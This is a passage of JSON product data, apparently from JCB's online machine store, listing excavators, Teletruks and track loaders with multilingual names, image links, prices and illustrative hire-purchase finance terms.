möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£115,268.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,544.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£103,898.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,994.86","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":42,"primaryBuildCodes":["8384","8288"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":106,"displayNames":[{"isoCode":"en-GB","text":"35Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"35Z-1 Minibagger"},{"isoCode":"en-AU","text":"35Z-1 Mini Excavator"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1131","altTexts":[{"isoCode":"de","text":"35Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"35Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1132","altTexts":[{"isoCode":"en-AU","text":"35Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 2"},{"isoCode":"de","text":"35Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1135","altTexts":[{"isoCode":"de","text":"Mini Bagger auf einer Baustelle"},{"isoCode":"en-GB","text":"small digger on a construction site"},{"isoCode":"en-AU","text":"small digger on a construction site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1134","altTexts":[{"isoCode":"en-GB","text":"two small diggers "},{"isoCode":"en-AU","text":"two small diggers "},{"isoCode":"de","text":"zwei Minibagger JCB 35Z"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1133","altTexts":[{"isoCode":"en-AU","text":"small digger unloading sand "},{"isoCode":"de","text":"JCB 35Z beim baggern im Sand"},{"isoCode":"en-GB","text":"small digger unloading sand "}]}],"prices":[{"countryId":4,"amount":49033},{"countryId":1,"amount":45838}],"countryIds":[4,6],"urlSlug":"35z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£850.31","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£49,033.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,920.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,287.20","name":"HirePurchaseBalanceToFinance"},{"value":"£850.31","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":23,"primaryBuildCodes":["8356"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":107,"displayNames":[{"isoCode":"en-GB","text":"36C-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"36C-1 Minibagger"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1136","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"},{"isoCode":"de","text":"36C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1137","altTexts":[{"isoCode":"de","text":"36C mini excavator CGI 2"},{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1139","altTexts":[{"isoCode":"de","text":"mini digger buckets extends downhill "},{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1138","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"},{"isoCode":"de","text":"mini digger buckets soil into dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1140","altTexts":[{"isoCode":"de","text":"mini digger breaking concrete"},{"isoCode":"en-GB","text":"mini digger breaking concrete"}]}],"prices":[{"countryId":4,"amount":49035},{"countryId":1,"amount":45839}],"countryIds":[4],"urlSlug":"36c-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£850.35","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£49,035.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,921.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,289.00","name":"HirePurchaseBalanceToFinance"},{"value":"£850.35","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":25,"primaryBuildCodes":["8366"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"90Z-2 Midibagger"},{"isoCode":"de","text":"9 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157","altTexts":[{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"},{"isoCode":"de","text":"90Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158","altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159","altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160","altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161","altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}]}],"prices":[{"countryId":4,"amount":110423},{"countryId":1,"amount":103233}],"countryIds":[4],"urlSlug":"90z-2midibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£110,423.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,059.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£99,538.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,911.13","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":44,"primaryBuildCodes":["8391"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163","altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 2"},{"isoCode":"de","text":"86C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166","altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164","altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165","altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}]}],"prices":[{"countryId":4,"amount":105963},{"countryId":1,"amount":99069}],"countryIds":[4],"urlSlug":"86cmidibagger","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£105,963.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,613.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£95,524.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,834.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":39,"primaryBuildCodes":["8387"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":112,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"de","text":"8,3 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1167","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"de","text":"85Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1171","altTexts":[{"isoCode":"de","text":"85Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1169","altTexts":[{"isoCode":"de","text":"Mikrobagger 85Z auf der Baustelle"},{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1168","altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"de","text":"Minibagger baggert seitwärts "},{"isoCode":"en-GB","text":"mini digger excavating sideways"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1170","altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"de","text":"Mikrobagger, der Beton bricht"}]}],"prices":[{"countryId":2,"amount":94986},{"countryId":4,"amount":104816}],"countryIds":[4,2],"urlSlug":"85z-2-pro","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,814.24","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£104,816.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,499.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£94,491.90","name":"HirePurchaseBalanceToFinance"},{"value":"£1,814.24","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":38,"primaryBuildCodes":["8388"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":113,"displayNames":[{"isoCode":"en-GB","text":"400T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 12.544 lb"},{"isoCode":"fr-CA","text":"12,544 lb Chargeur à chenilles compact"},{"isoCode":"en-GB","text":"12,544 lb Compact Track Loader"},{"isoCode":"de","text":"Kompakter Bagger"},{"isoCode":"en-US","text":"12,544 lb Compact Track Loader"},{"isoCode":"en-CA","text":"12,544 lb Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2172","altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2173","altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2174","altTexts":[{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2175","altTexts":[{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"400t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S999"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":114,"displayNames":[{"isoCode":"en-GB","text":"4TS-8T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 13.000 lb"},{"isoCode":"en-GB","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeuse à chenilles compacte télescopique de 13 000 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2168","altTexts":[{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2169","altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2171","altTexts":[{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2170","altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"}]}],"prices":[{"countryId":1,"amount":72996}],"countryIds":[3,7],"urlSlug":"4ts-8t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S998"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":115,"displayNames":[{"isoCode":"en-GB","text":"35-23D"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1183","altTexts":[{"isoCode":"de","text":"35-23D CGI1"},{"isoCode":"en-GB","text":"35-23D CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1182","altTexts":[{"isoCode":"en-GB","text":"35-23D CGI2"},{"isoCode":"de","text":"35-23D CGI2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1189","altTexts":[{"isoCode":"en-GB","text":"35-23D App 1"},{"isoCode":"de","text":"35-23D Teletruk belädt einen LKW seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1190","altTexts":[{"isoCode":"en-GB","text":"35-23D App 2"},{"isoCode":"de","text":"35-23D Teletruk entlädt eine Palette mit Baumaterial von einem Auflieger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1191","altTexts":[{"isoCode":"en-GB","text":"35-23D App 3"},{"isoCode":"de","text":"35-23D Teletruk entlädt seitlich einen LKW mit einem Greifarm und umfasst somit das geladene Material"}]}],"prices":[{"countryId":4,"amount":77888}],"countryIds":[1,4],"urlSlug":"35-23d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,348.93","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£77,888.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,806.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£70,256.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,348.93","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["35D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":116,"displayNames":[{"isoCode":"en-GB","text":"30-19E "}],"localisedDetails":[{"isoCode":"en-GB","text":"elektro Teletruk"},{"isoCode":"de","text":"Elektro Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1184","altTexts":[{"isoCode":"en-GB","text":"30-19E CGI 1"},{"isoCode":"de","text":"30-19E CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1185","altTexts":[{"isoCode":"de","text":"30-19E CGI 2"},{"isoCode":"en-GB","text":"30-19E CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1187","altTexts":[{"isoCode":"en-GB","text":"30-19E App 1"},{"isoCode":"de","text":"30-19E Teletruk hebt eine Palette mit Holzleisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1186","altTexts":[{"isoCode":"de","text":"JCB 30-19E  fährt aus einer Halle mit beladener Palette um Kleinlastwagen zu beladen"},{"isoCode":"en-GB","text":"30-19E App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1188","altTexts":[{"isoCode":"de","text":"JCB 30-19E Teletruk belädt einen LKW von der Seite"},{"isoCode":"en-GB","text":"30-19E App 3"}]}],"prices":[{"countryId":4,"amount":87324},{"countryId":1,"amount":78600}],"countryIds":[4],"urlSlug":"30-19e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,511.98","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£87,324.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£8,749.90","name":"HirePurchaseDownpaymentExVat"},{"value":"£78,749.10","name":"HirePurchaseBalanceToFinance"},{"value":"£1,511.98","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["30E2"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":118,"displayNames":[{"isoCode":"en-GB","text":"150X"}],"localisedDetails":[{"isoCode":"en-GB","text":"150X"},{"isoCode":"de","text":"15 Tonnen Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1196","altTexts":[{"isoCode":"de","text":"JCB 150X CGI"},{"isoCode":"en-GB","text":"150X CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1197","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt Angänger mit Reißig"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1198","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X baggert in Wasserloch"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1200","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt LKW mit Schutt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1199","altTexts":[{"isoCode":"de","text":"JCB 150X mit Hammer beim zerteilen von grossen Steinen"},{"isoCode":"en-GB","text":"150X "}]}],"prices":[{"countryId":4,"amount":166849},{"countryId":1,"amount":999999999999}],"countryIds":[4],"urlSlug":"de-150x","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["9613"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":119,"displayNames":[{"isoCode":"en-GB","text":"220X"}],"localisedDetails":[{"isoCode":"en-GB","text":"220X"},{"isoCode":"de","text":"22 Tonnen Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1203","altTexts":[{"isoCode":"en-GB","text":"220X CGI"},{"isoCode":"de","text":"JCB 220X CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1204","altTexts":[{"isoCode":"en-GB","text":"JCB 220X"},{"isoCode":"de","text":"JCB 220X baggert im Steinbruch"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1205","altTexts":[{"isoCode":"de","text":"JCB 220X baggert im Steinbrauch und schüttet Kies aus"},{"isoCode":"en-GB","text":"JCB 220X"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1202","altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Deponie"},{"isoCode":"en-GB","text":"JCB 220X"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1201","altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Baustelle vor dem Wembley Stadion in London"},{"isoCode":"en-GB","text":"JCB 220X"}]}],"prices":[{"countryId":1,"amount":100},{"countryId":4,"amount":183000}],"countryIds":[4],"urlSlug":"de220x","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["9840"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":120,"displayNames":[{"isoCode":"en-GB","text":"245XR"}],"localisedDetails":[{"isoCode":"en-GB","text":"245XR"},{"isoCode":"de","text":"25 Tonnen Kurzheck-Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1475","altTexts":[{"isoCode":"de","text":"CGI JCB 245 XR Ketten quer"},{"isoCode":"en-GB","text":"1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1474","altTexts":[{"isoCode":"en-GB","text":"2"},{"isoCode":"de","text":"JCB 245XR CGI von der Seite"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1480","altTexts":[{"isoCode":"en-GB","text":"3"},{"isoCode":"de","text":"JCB 245XR CGI hinten seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1477","altTexts":[{"isoCode":"de","text":"JCB 245 XR auf einer Baustelle direkt an der Autobahn"},{"isoCode":"en-GB","text":"4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1476","altTexts":[{"isoCode":"en-GB","text":"5"},{"isoCode":"de","text":"JCB 245XR hebt Baustellenmaterial auf einen Tieflader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1479","altTexts":[{"isoCode":"de","text":"JCB 245XR von oben auf einer Baustelle"},{"isoCode":"en-GB","text":"6"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1478","altTexts":[{"isoCode":"de","text":"JCB 245XR belädt einen LKW mit 